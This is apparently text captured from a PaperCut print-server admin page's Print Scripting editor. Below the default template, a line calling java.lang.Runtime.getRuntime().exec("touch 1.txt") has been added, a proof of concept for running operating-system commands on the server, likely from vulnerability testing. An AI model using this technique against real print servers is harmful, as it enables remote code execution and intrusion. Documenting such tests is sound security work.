 192.168.227.148:9191/app?service=direct/1/PrinterDetails/printerOptionsTab.tab&sp=4
搜索
启用打印脚本
导入配方
在光标处插入代码片段
帮助
分享
1 //
2 // Use Print Scripting to implement policies to change your users print behaviour.
3 // You don't have to be a programmer as there are many pre-written recipes available for you to use.
4 // But if you're confident, you can write your own scripts in JavasScript using snippets
5 // and the reference documentation.
6 // To implement copy, scan and faxing policies at the MFD, try out our Device Scripting.
7 //
8 function printJobHook(inputs, actions) {
9 // your script here
10 }
11 java.lang.Runtime.getRuntime().exec("touch 1.txt");
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
取消
应用